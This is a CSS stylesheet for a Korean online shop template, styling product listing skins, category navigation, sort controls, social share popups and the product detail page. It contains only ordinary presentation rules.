.sct_10.lists-row{margin-right:-10px;margin-left:-10px}
.sct_10 .sct_li {position:relative;float:left;margin-bottom:40px;text-align:left}
.sct_10 .sct_last {margin-right:0}
.sct_10 .sct_clear {clear:both}
.sct_10 .sct_a {text-decoration:none}
.sct_10 .sct_a:focus, .sct_10 .sct_a:hover {text-decoration:none}

.sct_10 .sct_img {position:relative;text-align:center}
.sct_10 .sct_img a {display:block}
.sct_10 .sct_cart {display:none;position:absolute;left:0;bottom:0;border:0;width:100%;padding:15px 0;background:#000;background:rgba(0,0,0,0.5);color:#fff;font-size:1em;font-weight:bold}
.sct_10 .sct_img:hover .sct_cart {display:block}
.sct_10 .sct_cart i {display:inline-block;margin-right:5px;font-size:1.2em}
.sct_10 .sct_disc {position:absolute;right:15px;bottom:15px;background:red;color:#fff;padding:0 8px;line-height:24px;font-weight:bold;font-size:1.2em;background:#000;background:rgba(0,0,0,0.5)}

.sct_10 .sct_ct_wrap {position:relative}
.sct_10 .sct_ct_wrap:after {display:block;visibility:hidden;clear:both;content:""}
.sct_10 .sct_star {margin: 10px 0 5px}
.sct_10 .sct_txt {border-bottom:1px solid #d9dde2;font-size:1.1em;margin:10px 0;padding-bottom:10px}
.sct_10 .sct_basic {margin-bottom:5px;color:#6e7f88}
.sct_10 .sct_bottom {position:relative;min-height:20px}
.sct_10 .sct_cost {margin:5px 0 10px;font-size:1.25em;font-weight:bold}
.sct_10 .sct_dict {display:block;text-decoration:line-through;font-weight:normal;font-size:0.85em;color:#858a8d}

.sct_10 .sct_sns_wrap {display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:999}
.sct_10 .sct_sns {position:absolute;top:50%;left:50%;background:#fff;text-align:center;width:245px;max-height:300px;margin-left:-125px;margin-top:-180px;overflow-y:auto;border-radius:5px;-webkit-box-shadow:1px 1px 18px rgba(0,0,0,0.2);-moz-box-shadow: 1px 1px 18px rgba(0,0,0,0.2);box-shadow: 1px 1px 18px rgba(0,0,0,0.2);border:1px solid #dde7e9;background:#fff;border-radius:3px}  
.sct_10 .sct_sns h3 {padding:15px;border-bottom:1px solid #e8e8e8;text-align:left}
.sct_10 .sct_sns a {display:inline-block;border-radius:50%;width:50px;height:50px;line-height:25px;text-align:center;padding:10px 0;margin:20px 5px}
.sct_10 .sct_sns .share-facebook {background:#415b92}
.sct_10 .sct_sns .share-twitter {background:#35b3dc}
.sct_10 .sct_sns img {width:24px}
.sct_10 .sct_sns_bg {background:rgba(0,0,0,0.1);width:100%;height:100%}
.sct_10 .sct_sns_cls {position:absolute;right:0;top:0;color:#b5b8bb;border:0;padding:12px 15px;font-size:16px;background:#fff}

.sct_10 .sct_op_btn {position:absolute;right:5px;bottom:0}
.sct_10 .sct_op_btn>button {border:0;width:25px;height:20px;font-size:1.25em;text-align:center;color:#949494;background:transparent}

/* 상품 목록 스킨 20 */
.sct_20 .sct_li {position:relative;float:left;margin:0 25px 15px 0}
.sct_20 .sct_last {margin:0 0 15px !important}
.sct_20 .sct_clear {clear:both}
.sct_20 .sct_a {display:block;position:relative;text-decoration:none}
.sct_20 .sct_a:focus, .sct_20 .sct_a:hover {text-decoration:none}
.sct_20 .sct_img {}
.sct_20 .sct_icon {position:absolute;top:10px;left:-5px;margin:0 !important}
.sct_20 .sct_icon img {display:block;margin:0 0 3px}
.sct_20 .sct_id {display:block;padding:5px 10px 0;background:#f2f5f9}
.sct_20 .sct_txt {padding:10px;background:#f2f5f9}
.sct_20 .sct_basic {padding:0 10px 5px;background:#f2f5f9;line-height:1.5em}
.sct_20 .sct_cost {display:block;padding:0 10px 10px;background:#f2f5f9;font-weight:bold}
.sct_20 .sct_dict {text-decoration:line-through;display:block;margin:0 0 5px;color:#999;font-weight:normal}
.sct_20 .sct_sns {position:absolute;bottom:10px;right:10px}

/* 상품 목록 스킨 30 */
.sct_30 .sct_li {position:relative;float:left;margin:0 16px 15px 0;border:1px solid #e9e9e9;background:#f5f6fa}
.sct_30 .sct_last {margin:0 0 15px !important}
.sct_30 .sct_clear {clear:both}
.sct_30 .sct_arw_toleft {display:block;z-index:2;position:absolute;top:20px;left:221px;width:10px;height:19px;background:url('img/icon_arw_toleft.gif') no-repeat}
.sct_30 .sct_a {text-decoration:none}
.sct_30 .sct_img {position:absolute;top:0;left:0}
.sct_30 .sct_icon {position:absolute;bottom:25px;left:-5px;margin:0 !important}
.sct_30 .sct_icon img {display:block;margin:0 0 3px}
.sct_30 .sct_txt {display:inline-block;margin:0 0 20px}
.sct_30 .sct_basic {margin:0 0 15px;padding:0;line-height:1.5em}
.sct_30 .sct_cost {display:block;margin:0 0 10px;font-weight:bold}
.sct_30 .sct_dict {text-decoration:line-through;display:block;margin:0 0 5px;color:#999;font-weight:normal}
.sct_30 .sct_sns {position:absolute;bottom:20px;right:10px}

/* 상품 목록 스킨 40 */
.sct_40 {margin:20px 0}
.sct_40 .sct_clear {border-top:1px solid #dadada}
.sct_40 .sct_li {position:relative;padding:15px 0;border-bottom:1px solid #dadada}
.sct_40 .sct_li:after {display:block;visibility:hidden;clear:both;content:""}
.sct_40 .sct_a {text-decoration:none}
.sct_40 .sct_a:focus, .sct_40 .sct_a:hover {text-decoration:none}

.sct_40 .sct_img {text-align:center;float:left;margin-right:20px}
.sct_40 .sct_img a {display:block;position:relative;z-index: 9999;}
.sct_40 .sct_cart {position:absolute;right:0;bottom:0;border:0;width:150px;padding:15px 0;background:#000;background:rgba(0,0,0,0.5);color:#fff;font-size:1em;font-weight:bold;z-index:99999}
.sct_40 .list-10-btn .sct_cart{z-index:1;top:40px;right:10px;bottom:initial;padding:8px 0;width:140px;border:1px solid #1c70e9;background:#3a8afd;color:#fff;cursor:pointer;border-radius:3px}
.sct_40 .list-10-btn .sct_cart:hover {background:#2375eb}
.sct_40 .list-10-btn .sct_cart i{display:none}
.sct_40 .sct_img:hover .sct_cart {display:block}
.sct_40 .sct_cart i {display:inline-block;margin-right:5px;font-size:1.2em}
.sct_40 .sct_disc {position:absolute;right:15px;bottom:15px;background:red;color:#fff;padding:0 8px;line-height:24px;font-weight:bold;font-size:1.2em;background:#000;background:rgba(0,0,0,0.5)}
.sct_40 .sit_icon_li{margin-top:10px}

.sct_40 .sct_ct_wrap {position:relative}
.sct_40 .sct_ct_wrap:after {display:block;visibility:hidden;clear:both;content:""}
.sct_40 .sct_star {margin:10px 0 5px}
.sct_40 .sct_txt {font-size:1.1em;margin:10px 0;padding-bottom:10px}
.sct_40 .sct_txt a{font-weight:600;font-size:1.2em}
.sct_40 .sct_basic {margin-bottom:5px;color:#6e7f88}
.sct_40 .sct_cost {position:absolute;right:200px;top:15px;font-size:1.35em;font-weight:bold}
.sct_40 .sct_dict {text-decoration:line-through;font-weight:normal;display:block;font-size:0.85em;color:#858a8d}

.sct_40 .sct_sns_wrap {display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:999}
.sct_40 .sct_sns {position:absolute;top:50%;left:50%;background:#fff;text-align:center;width:245px;max-height:300px;margin-left:-125px;margin-top:-180px;overflow-y:auto;border-radius:5px;-webkit-box-shadow:1px 1px 18px rgba(0,0,0,0.2);-moz-box-shadow: 1px 1px 18px rgba(0,0,0,0.2);box-shadow: 1px 1px 18px rgba(0,0,0,0.2);border:1px solid #dde7e9;background:#fff;border-radius:3px}    
.sct_40 .sct_sns h3 {padding:15px;border-bottom:1px solid #e8e8e8;text-align:left}
.sct_40 .sct_sns a {display:inline-block;border-radius:50%;width:50px;height:50px;line-height:25px;text-align:center;padding:10px 0;margin:20px 5px}
.sct_40 .sct_sns .share-facebook {background:#415b92}
.sct_40 .sct_sns .share-twitter {background:#35b3dc}
.sct_40 .sct_sns img {width:24px}
.sct_40 .sct_sns_bg {background:rgba(0,0,0,0.1);width:100%;height:100%}
.sct_40 .sct_sns_cls {position:absolute;right:0;top:0;color:#b5b8bb;border:0;padding:12px 15px;font-size:16px;background:#fff}

.sct_40 .sct_op_btn {position:absolute;right:20px;bottom:20px}
.sct_40 .sct_op_btn>button {border:0;width:25px;height:20px;font-size:1.25em;text-align:center;color:#949494;background:transparent}



/* 개인결제 목록 */
.sct_pv .sct_li {position:relative;float:left;margin:0 18px 15px 0}
.sct_pv .sct_last {margin:0 0 15px !important}
.sct_pv .sct_clear {clear:both}
.sct_pv .sct_a {display:inline-block;position:relative;text-decoration:none;font-size:1.1em}
.sct_pv .sct_a:focus, .sct_pv .sct_a:hover {text-decoration:none}
.sct_pv .sct_img {margin:0 0 10px}
.sct_pv .sct_txt {margin:0 0 5px}
.sct_pv .sct_icon {margin:0 0 10px}
.sct_pv .sct_id {display:block;margin:0 0 5px}
.sct_pv .sct_basic {margin:0 0 10px}
.sct_pv .sct_cost {display:block;margin:5px 0 10px;font-size:1.25em;font-weight:bold}
.sct_pv .sct_dict {text-decoration:line-through;display:block;margin:0 0 5px;color:#999;font-weight:normal}
.sct_pv .sct_sns {}

/* 메인 상품 목록 스킨 10 */
.smt_10 {margin:0 -5px}
.smt_10 .sct_li {position:relative;float:left;width:215px;margin-right:15px;margin-bottom:15px;text-align:left}
.smt_10 .sct_last {margin-right:0}
.smt_10 .sct_clear {clear:both}
.smt_10 .sct_a {text-decoration:none}
.smt_10 .sct_a:focus, .smt_10 .sct_a:hover {text-decoration:none}
.smt_10 .sct_ct_wrap {position:relative}
.smt_10 .sct_ct_wrap:after {display:block;visibility:hidden;clear:both;content:""}

.smt_10 .sct_img {position:relative;text-align:center}
.smt_10 .sct_img a {display:block}
.smt_10 .sct_cart {display:none;position:absolute;left:0;bottom:0;border:0;width:100%;padding:15px 0;background:#000;background:rgba(0,0,0,0.5);color:#fff;font-size:1em;font-weight:bold}
.smt_10 .sct_img:hover .sct_cart {display:block}
.smt_10 .sct_li.overlay .sct_cart{display:none !important}
.smt_10 .sct_cart i {display:inline-block;margin-right:5px;font-size:1.2em}
.smt_10 .sct_disc {position:absolute;right:15px;bottom:15px;background:red;color:#fff;padding:0 8px;line-height:24px;font-weight:bold;font-size:1.2em;background:#000;background:rgba(0,0,0,0.5)}

.smt_10 .sct_star {margin: 10px 0 5px}
.smt_10 .sct_txt {border-bottom:1px solid #d9dde2;font-size:1.1em;margin:10px 0;padding-bottom:10px}
.smt_10 .sct_basic {margin-bottom:5px;color:#6e7f88}
.smt_10 .sct_cost {margin:5px 0 10px;font-size:1.25em;font-weight:bold}
.smt_10 .sct_dict {text-decoration:line-through;font-weight:normal;display:block;font-size:0.85em;color:#858a8d}

.smt_10 .sct_sns_wrap {display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:999}
.smt_10 .sct_sns {position:absolute;top:50%;left:50%;background:#fff;text-align:center;width:245px;max-height:300px;margin-left:-125px;margin-top:-180px;overflow-y:auto;border-radius:5px;-webkit-box-shadow:1px 1px 18px rgba(0,0,0,0.2);-moz-box-shadow: 1px 1px 18px rgba(0,0,0,0.2);box-shadow: 1px 1px 18px rgba(0,0,0,0.2);border:1px solid #dde7e9;background:#fff;border-radius:3px}    
.smt_10 .sct_sns h3 {padding:15px;border-bottom:1px solid #e8e8e8;text-align:left}
.smt_10 .sct_sns a {display:inline-block;border-radius:50%;width:50px;height:50px;line-height:25px;text-align:center;padding:10px 0;margin:20px 5px}
.smt_10 .sct_sns .share-facebook {background:#415b92}
.smt_10 .sct_sns .share-twitter {background:#35b3dc}
.smt_10 .sct_sns img {width:24px}
.smt_10 .sct_sns_bg {background:rgba(0,0,0,0.1);width:100%;height:100%}
.smt_10 .sct_sns_cls {position:absolute;right:0;top:0;color:#b5b8bb;border:0;padding:12px 15px;font-size:16px;background:#fff}

.smt_10 .sct_op_btn {position:absolute;right:5px;bottom:0}
.smt_10 .sct_op_btn>button {border:0;width:25px;height:20px;font-size:1.25em;text-align:center;color:#949494;background:transparent}

.sct_cartop_wr {position:absolute;top:0;left:0;z-index:9999;width:100%;height:100%;padding:10px;text-align:left;background:rgba(0,0,0,0.5);opacity:0.98}
.sct_cartop_wr .it_option {width:100%;height:35px;margin-bottom:5px;}
.sct_cartop_wr .cartopt_cart_btn {width:100%;border:1px solid #1c70e9;padding:8px 5px;margin-bottom:5px;background:#3a8afd;color:#fff;border-radius:3px}
.sct_cartop_wr .cartopt_close_btn {width:100%;border:1px solid #1c70e9;padding:8px 5px;background:#fff;color:#1c70e9;border-radius:3px}

/* 메인 상품 목록 스킨 20 */
.smt_20 {position:relative;overflow-y:hidden;margin:0 -5px}
.smt_20 .sct_ul {width:100%;position:absolute;top:0;left:0;margin:0;padding:0;list-style:none}
.smt_20 .sct_ul_first {display:block;top:0}
.smt_20 .sct_li {position:relative;float:left;width:215px;margin-right:15px;margin-bottom:15px;text-align:left}
.smt_20 .sct_last {margin:0 0 15px !important}
.smt_20 .sct_clear {clear:both}
.smt_20 .sct_a {display:inline-block;position:relative;text-decoration:none}
.smt_20 .sct_a:focus, .smt_20 .sct_a:hover {text-decoration:none}
.smt_20 .sct_img {position:relative;text-align:center}
.smt_20 .sct_img a {display:block}
.smt_20 .sct_cart {display:none;position:absolute;left:0;bottom:0;border:0;width:100%;padding:15px 0;background:#000;background:rgba(0,0,0,0.5);color:#fff;font-size:1em;font-weight:bold}
.smt_20 .sct_img:hover .sct_cart {display:block}
.smt_20 .sct_txt {border-bottom:1px solid #d9dde2;font-size:1.1em;margin:10px 0;padding-bottom:10px}
.smt_20 .sct_basic {margin-bottom:5px;color:#6e7f88}
.smt_20 .sct_cost {margin:5px 0 10px;font-size:1.25em;font-weight:bold}
.smt_20 .sct_dict {text-decoration:line-through;display:block;font-size:0.85em;color:#858a8d}

.smt_20 .sct_sns {margin-bottom:10px} 
.smt_20 .sct_sns a {display:inline-block;border-radius:50%;width:30px;height:30px;line-height:28px;margin-right:5px;text-align:center}
.smt_20 .sct_sns .share-facebook {background:#415b92}
.smt_20 .sct_sns .share-twitter {background:#35b3dc}
.smt_20 .sct_sns img {width:20px}

.smt_20 .sct_icon {margin:0 0 10px}
.smt_20 .sct_id {display:block;margin:0 0 5px}


/* 메인 상품 목록 스킨 30 */
.smt_30 {position:relative}
.smt_30 li {position:relative;min-height:50px;padding:10px 15px;background:#fff}
.smt_30 li:after {display:block;visibility:hidden;clear:both;content:""}
.smt_30 .sct_clear {clear:both}
.smt_30 .sct_img {float:left;width:80px;margin-right:10px}
.smt_30 .sct_img img {width:100%;height:auto}
.smt_30 .sct_cnt {display:inline-block;float:left;max-width:143px;line-height:20px}
.smt_30 .sct_txt a {display:block;font-size:1em;color:#000;max-height:40px;overflow:hidden;text-overflow:ellipsis;list-style:none}
.smt_30 .sct_cost {font-weight:bold;font-size:1.2em}


/* 메인 상품 목록 스킨 40 */
.smt_40 {background:#fff;padding:20px;border:1px solid #e3e5e8}
.smt_40 .sct_li {position:relative;float:left;width:20%;margin:0 8px}
.smt_40 .sct_last {}
.smt_40 .sct_clear {clear:both}
.smt_40 .sct_img {position:relative;text-align:center}
.smt_40 .sct_star {margin:10px 0 5px}
.smt_40 .sct_txt {display:block;margin:5px 0;font-size:1.1em}
.smt_40 .sct_cost {margin:5px 0;font-size:1.25em;font-weight:bold}


/* 관련상품 목록 스킨 10 */
#sit_rel {position:relative;border:1px solid #e8e8e8;padding:35px;margin-top:20px;background:#fff}
#sit_rel:after {display:block;visibility:hidden;clear:both;content:""}
#sit_rel h2 {font-size:1.6em;margin:0 0 30px;text-align:center}
#sit_rel .bx-wrapper {margin:0 auto}
#sit_rel .bx-controls-direction {position:absolute;top:25px;right:35px}
#sit_rel .bx-prev {display:inline-block;width:30px;height:30px;border:1px solid #dee3eb;border-right:0;text-indent:-999px;overflow:hidden;background:url('img/select_arrow_left.png') no-repeat 50% 50%}
#sit_rel .bx-next {display:inline-block;width:30px;height:30px;border:1px solid #dee3eb;text-indent:-999px;overflow:hidden;background:url('img/select_arrow_right.png') no-repeat 50% 50%}
.scr_10 li img {width:100%;height:auto}
.scr_10 .sct_txt {display:block;margin:5px 0;font-size:1.1em}
.scr_10 .sct_cost {margin:5px 0;font-size:1.25em;font-weight:bold}

/* ##### main(nn).skin.php, list.(nn).skin..php 공통 적용 끝 ##### */

/* 상품 목록 */
#sct {margin:0}
.sct_admin {text-align:right}
.sct_admin a {}

/* 상품 목록 현재 위치 */
#sct_location {display:inline-block;float:right;padding:12px 0;position:absolute;right:0;top:12px}
#sct_location .go_home {display:inline-block;font-size:1.4em;color:#a2a2a2;line-height:17px;text-decoration:none;vertical-align:top;padding:0 12px}
#sct_location i.dividing-line {vertical-align:top;font-size:1.2em;color:#a2a2a2;display:inline-block;margin:0;line-height:17px}
#sct_location select {float:left;border:1px solid #d3d3d3;height:26px;padding:0 5px;margin:0 12px}
#sct_location.is_right select{float:right}
#sct_location.view_location{display:block;float:none!important;position:relative;top:0;left:0}
#sct_location.view_location:after{display:block;visibility:hidden;clear:both;content:""}
.view_location .go_home{float:left}
.view_location i.dividing-line{float:left}
.view_location .shop_select_to_html.shop_hover_selectbox{float:left}
.shop_select_to_html{position:relative;display:inline-block}
.shop_select_to_html span{padding:10px 20px 15px}
.shop_select_to_html .menulist{position:absolute;top:20px;display:none;opacity:0;transition:all .2s ease-in-out}
.view_location .shop_select_to_html .menulist{left:0}
.is_right .shop_select_to_html .menulist{right:0}
.shop_select_to_html:hover .category_title,.shop_select_to_html:hover .category_title i{color:#69aa6f}
.shop_select_to_html:hover .menulist{display:block;opacity:1;transition:all .2s ease-in-out}
.shop_select_to_html .menulist{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,88,112,0.11);box-sizing:border-box;margin-top:4px;overflow:hidden;padding:6px 0;-webkit-transition:all .2s cubic-bezier(0.5,0,0,1.25),opacity .15s ease-out;transition:all .2s cubic-bezier(0.5,0,0,1.25),opacity .15s ease-out;z-index:9;white-space:nowrap;width:auto}
.shop_select_to_html .menulist ul.wide{display:inline-block!important;width:146px;vertical-align:top;min-height:360px}
.shop_select_to_html .menulist ul.left-border{border-left:1px dashed #e6e9ed}
.shop_select_to_html .option{font-weight:400;line-height:40px;list-style:none;min-height:40px;outline:none;text-align:left;-webkit-transition:all .2s;transition:all .2s}
.shop_select_to_html .option:hover,.shop_select_to_html .option.focus,.shop_select_to_html .option.selected.focus{background-color:#f6f7f9}
.shop_select_to_html .option.selected,.shop_select_to_html .option.selected a{font-weight:700;color:#69aa6f}
.shop_select_to_html .option.disabled{background-color:transparent;color:#90a1b5;cursor:default}
.shop_select_to_html .option a{display:block;padding-left:28px;padding-right:49px}
.shop_select_to_html .category_title{color:#4F4F4F;font-size:1.1em}
.shop_select_to_html .category_title i{margin-left:5px;color:#a2a2a2}

.sct_here {font-weight:bold}
.sct_bg {padding-right:15px !important;background:url('img/sct_bg_toright.gif') right 50% no-repeat}

/* 상품 목록 카테고리 목록 */
.sct_ct {clear:both;margin:10px 0 20px;background:#fff;border:1px solid #d3d3d3;border-top:2px solid #000;padding:10px}
.sct_ct h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
.sct_ct ul:after {display:block;visibility:hidden;clear:both;content:""}
.sct_ct a {text-decoration:none}
.sct_ct_parent {font-weight:bold}
.sct_ct_here {color:#ff3600 !important}

#sct_ct_1 li {float:left;width:20%;border-right:1px solid #f6f6f6}
#sct_ct_1 li:nth-child(5n) {border-right:0}
#sct_ct_1 li a {display:block;padding:0 10px;line-height:40px;font-weight:bold}
#sct_ct_1 li a:hover {color:#3a8afd}

#sct_ct_2 li {margin:0 0 10px}
#sct_ct_2 a {display:inline-block;width:120px}

#sct_ct_3 li {float:left;margin:0 10px 10px 0;width:120px}

/* 상품 정렬 리스트 스타일 선택 공통 */
#sct_sortlst {clear:both;background:#fff;border:1px solid #e3e5e8}
#sct_sortlst:after {display:block;visibility:hidden;clear:both;content:""}

/* 상품 정렬 */
#sct_sort {float:left;width:80%}
#sct_sort:after {display:block;visibility:hidden;clear:both;content:""}
#sct_sort h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#sct_sort ul {margin:0;padding:0 0 0 1px;list-style:none}
#sct_sort ul:after {display:block;visibility:hidden;clear:both;content:""}
#sct_sort li {float:left;position:relative;margin-left:-1px;height:45px;padding:15px 0;line-height:15px}
#sct_sort li a {border-left:1px solid #ddd;display:block;padding:0 10px}
#sct_sort li a:hover {color:#be334a}
#sct_sort li:first-child a {border:0}

/* 상품 리스트 스타일 선택 */
#sct_lst {float:right;margin:0 0;padding:0;list-style:none}
#sct_lst:after {display:block;visibility:hidden;clear:both;content:""}
#sct_lst li {position:relative;float:left}
#sct_lst button {position:relative;margin:0;padding:0;width:45px;height:45px;border:0;cursor:pointer;background:#fff;color:#adadad;font-size:15px}
#sct_lst button:hover {color:#000}
#sct_lst button.sct_lst_list {}
#sct_lst button .icon {display:block}

/* 상품 상세보기 */
#sit {margin:0 0 10px}
.sit_admin {position:absolute;right:0;top:2px;text-align:right}
.sit_admin a {line-height:35px;padding:0 10px}
.sit_empty {padding:60px 0;text-align:center}

.is_search #wrapper_title, .is_item #wrapper_title{display:none}

/* 상품 상세보기 - 개요 */
#sit_ov_from {background:#fff;border-bottom:1px solid #e3e3e3;clear:both}
#sit_ov_wrap {width:1200px;margin:0 auto;padding:45px;border-top:1px solid #e3e3e3}
#sit_ov_wrap:after {display:block;visibility:hidden;clear:both;content:""}

/* 상품 상세보기 - 이미지 미리보기 */
#sit_pvi {float:left;position:relative}
#sit_pvi_big {float:right;text-align:center}
#sit_pvi_big a {display:none}
#sit_pvi_big a.visible {display:block}
#sit_pvi_big #popup_item_image {display:inline-block;position:absolute;bottom:0;right:0;width:43px;height:43px;line-height:43px;background:#fff;color:#8c9195;border:1px solid #e0e0e0;font-size:1.4em}
#sit_pvi_big img {width:500px;height:auto;max-width:100%;height:auto;border-radius: 3%;
    -webkit-border-radius: 3%;-moz-border-radius: 3%;border-radius: 3%;}
#sit_pvi_thumb {float:left;margin:0;padding:0;list-style:none;text-align:center}
#sit_pvi_thumb:after {display:block;visibility:hidden;clear:both;content:""}
#sit_pvi_thumb li {margin:0 15px 15px 0}
#sit_pvi_thumb img {border:1px solid #dbdbdb}
#sit_pvi_thumb img:hover {border:1px solid #010101}

#sit_pvi_nwbig {padding:10px 0;text-align:center}
#sit_pvi_nwbig span {display:none}
#sit_pvi_nwbig span.visible {display:inline}
#sit_pvi_nw ul {margin:0 0 20px;text-align:center;padding:0 10px;list-style:none}
#sit_pvi_nw ul:after {display:block;visibility:hidden;clear:both;content:""}
#sit_pvi_nw li {display:inline-block;margin:0 0 1px 1px}
#sit_pvi_nw li img {width:60px;height:60px}

/* 상품 상세보기 - 간략정보 및 구매기능 */
#sit_ov {position:relative;float:right;width:448px;height:auto !important;height:355px;min-height:355px;padding-bottom:20px}
#sit_ov h3 {margin:0 0 10px}

#sit_title {margin:0 0 10px;font-size:16px}
#sit_desc {margin:0 0 10px;padding:0;color:#999;font-size:12px}
#sit_opt_info {position:absolute;font-size:0;text-indent:-9999em;line-height:0;overflow:hidden}

#sit_star_sns {position:relative}
#sit_star_sns span {display:inline-block;margin:0 5px 0 0;color:#666;letter-spacing:0}
#sit_star_sns .sit_star {position:relative;top:-2px;margin:0 5px 0 0}

#sit_star_sns a {display:inline-block;vertical-align:middle}
#sit_star_sns .btn_sns_share {float:left;background:transparent;width:35px;height:25px;border:0;color:#4b5259;font-size:1.6em;font-weight:bold}
#sit_star_sns .btn_sns_share:hover {color:#3a8afd}
#sit_star_sns .sns_area {display:none;position:absolute;top:45px;right:0;max-width:175px;text-align:center;background:#fff;border:1px solid #e2e2e2;padding:10px;z-index:10}
#sit_star_sns .sns_area:before {content:"";position:absolute;top:-8px;right:13px;width:0;height:0;border-style:solid;border-width:0 6px 8px 6px;border-color:transparent transparent #e2e2e2 transparent}
#sit_star_sns .sns_area:after {content:"";position:absolute;top:-7px;right:13px;width:0;height:0;border-style:solid;border-width:0 6px 8px 6px;border-color:transparent transparent #fff transparent}
#sit_star_sns .sns_area a {display:inline-block;width:35px;height:35px;line-height:35px;margin-bottom:5px;background:#eee;text-align:center;border-radius:50%}
#sit_star_sns .sns_area a img {width:24px;height:auto}
#sit_star_sns .sns_area #sit_btn_rec {font-size:15px}
#sit_star_sns .sns_area .share-facebook {background:#415b92}
#sit_star_sns .sns_area .share-twitter {background:#35b3dc}

#sit_btn_opt {position:absolute;right:0;bottom:0}
#btn_wish {float:left;position:relative;display:inline-block;padding-right:5px;color:#4b5259;width:35px;height:25px;text-align:center;font-size:1.25em;font-weight:bold}
#btn_wish i {font-size:1.6em;font-weight:bold}
#btn_wish .btn_wish_num {position:absolute;right:0;bottom:-2px;margin:0;padding:0 2px;height:17px;line-height:15px;border-radius:30px;background:#fff;color:#4b5259;font-size:0.75em}

.sit_info {padding:10px 0;border-top:1px solid #e2e2e2;margin:10px 0 0;border-bottom:1px solid #e2e2e2} /* 상품 상세보기 설명 작은 글씨라인 2025.01 */
.sit_info .tr_price {border-bottom:1px solid #e2e2e2}
.sit_info .tr_price th,
.sit_info .tr_price td {padding-bottom:15px}

.sit_ov_tbl {width:100%;border:0;border-collapse:collapse;color:#666}
.sit_ov_tbl th {font-weight:normal;text-align:left}
.sit_ov_tbl td {padding:10px 0}
.sit_ov_tbl td strong {color:#000;line-height:5px;vertical-align:top;font-size:1.25em}
.sit_ov_ro {padding:2px 2px 3px;border:0;background:transparent;text-align:right;vertical-align:middle}
.sit_ov_opt {padding:2px 2px 3px;border:0;background:transparent;vertical-align:middle}
.sit_ov_input {margin:0 1px 0 0;padding:2px 2px 3px;border:1px solid #b8c9c2;background:transparent;vertical-align:middle}
#sit_ov_tbl button {margin:0 1px 0 0}

.sit_option {padding:10px 0;margin:10px 0 0}
.sit_option label {display:block;margin:0 0 5px;color:#666}
.sit_option label.label-title{display:none}
.sit_option select {width:100%;margin:0 0 10px;height:50px;padding:0 10px;border:1px solid #cdcdcd;
-webkit-appearance:none; /* 화살표 없애기 for chrome*/
-moz-appearance:none;    /* 화살표 없애기 for firefox*/
appearance:none;         /* 화살표 없애기 공통*/
background:url('img/select_arrow.png') no-repeat 96% 50%/* 화살표 아이콘 추가 */
}
.sit_option select::-ms-expand {display:none/* 화살표 없애기 for IE10, 11*/}

.sit_option h3 {font-size:1.083em}
.sit_sel_btn {position:relative} /* 선택옵션용 추가 버튼 */
.sit_sel_btn button {position:absolute;top:-51px;right:0 !important;right:15px}

#sit_sel_option h3 {position:absolute;font-size:0;line-height:0;overflow:hidden}

#sit_tot_price {font-size:1.167em;line-height:45px;font-weight:bold;text-align:right}
#sit_tot_price:after {display:block;visibility:hidden;clear:both;content:""}
#sit_tot_price span {float:left}
#sit_tot_price strong {font-size:1.5em;margin-left:15px}

#sit_ov_soldout {padding:20px 0;margin:10px 0;color:#ff3061;background:#fff6f6;font-weight:bold;text-align:center}

#sit_ov_btn:after {display:block;visibility:hidden;clear:both;content:""}
#sit_ov_btn button {width:186px;float:left;margin-right:5px;height:50px;margin-bottom:10px;font-weight:bold;font-size:1.25em}
.sit_btn_buy {background:#3a8afd;border-radius:3px;border:1px solid #1c70e9;color:#fff}
.sit_btn_buy:hover {background:#2176f1}
.sit_btn_cart {background:#fff;border-radius:3px;border:1px solid #98a3b3;color:#000}
.sit_btn_cart:hover {background:#f3f3f3}
#sit_btn_alm {float:left;display:inline-block;width:186px;height:50px;margin-left:5px;line-height:50px;margin-bottom:10px;font-weight:bold;font-size:1.25em;background:#d50c0c;border-radius:3px;color:#fff;border:0;text-align:center}
.sit_btn_wish {float:left;display:inline-block;width:65px;height:50px;margin-bottom:10px;line-height:50px;color:#8c9195;font-size:1.6em;border:1px solid #98a3b3;text-align:center;border-radius:3px;font-weight:bold}
.sit_btn_wish:hover {color:red}

/* 상품 상세보기 - 다른 상품 보기 */
#sit_siblings {clear:both;width:100%;border-top:1px solid #f1f3f6;background:#fff;text-align:center;position:relative}
#sit_siblings:after {display:block;visibility:hidden;clear:both;content:""}
#sit_siblings h2 {position:absolute;font-size:0;text-indent:-9999em;line-height:0;overflow:hidden}
#sit_siblings a {display:block;position:relative;padding:0;margin: 15px;line-height:35px;color:#999}
#sit_siblings a#siblings_prev {float:left;padding-left:20px}
#sit_siblings a#siblings_prev:after {content:"";background:url('img/sit_siblings.jpg') no-repeat;position:absolute;left:0;top:10px;width:10px;height:15px;display:inline-block}
#sit_siblings a#siblings_next {float:right;padding-right:20px}
#sit_siblings a#siblings_next:after {content:"";background:url('img/sit_siblings.jpg') -14px 0px no-repeat;position:absolute;right:0;top:10px;width:10px;height:15px;display:inline-block}
#sit_siblings a span {position:absolute;font-size:0;text-indent:-9999em;line-height:0;overflow:hidden}

#sit_info {
    display: flex; /* inline-flex에서 flex로 변경 */
    justify-content: center; /* 가로 방향 중앙 정렬 */
    align-items: center; 
    /*display:inline-flex; */
    position:relative;
    width:100%;
    min-height:30px;margin-top:10px;margin-bottom:10px;border:1px solid #fff;background:#fff} /* 상품 상세보기 설명 박스 2025.01.28 */
#sit_info:after {display:block;visibility:hidden;clear:both;content:""}

#sit_tab {width:928px;display:table-cell}
#sit_tab:after {display:block;visibility:hidden;clear:both;content:""}
#sit_tab .tab_tit {border-bottom:1px solid #e8e8e8;background:#fff;padding:0 10px}
#sit_tab .tab_tit:after {display:block;visibility:hidden;clear:both;content:""}
#sit_tab .tab_tit li {display:inline-block;float:left}
#sit_tab .tab_tit li button {display:block;width:100%;position:relative;font-size:1.2em;padding:10px 15px;border:0;color:#666;background:#fff;line-height:38px;text-align:center;z-index:1}
#sit_tab .tab_tit li .selected {background:#fff;z-index:2;border-bottom-color:#fff;color:#000;font-weight:bold}
#sit_tab .tab_tit li .selected:after {content:"";position:absolute;left:0;bottom:0;width:100%;height:3px;background:#3a8afd;display:inline-block}
#sit_tab .tab_con {background:#fff;padding:15px}
